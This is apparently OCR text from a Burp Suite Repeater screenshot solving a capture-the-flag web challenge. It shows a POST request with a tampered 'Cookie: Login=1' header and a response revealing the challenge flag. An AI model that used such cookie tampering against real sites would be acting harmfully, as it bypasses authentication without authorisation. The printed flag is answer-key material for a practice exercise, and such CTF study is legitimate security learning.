 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://chinalover.sinaapp.com ?
Request
Raw Params Headers Hex
POST
/web10/index.php?http:%2f%2fchinalover.sinaapp.com%2fweb10%2findex.
php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://chinalover.sinaapp.com/web10/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://chinalover.sinaapp.com
Connection: close
Cookie: Login=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Aug 2020 02:37:14 GMT
Content-Type: text/html
Connection: close
Via: 4335
Content-Length: 43
flag:nctf{cookie_is_different_from_session}
? < + > Type a search term 0 matches
Done 189 bytes | 60 millis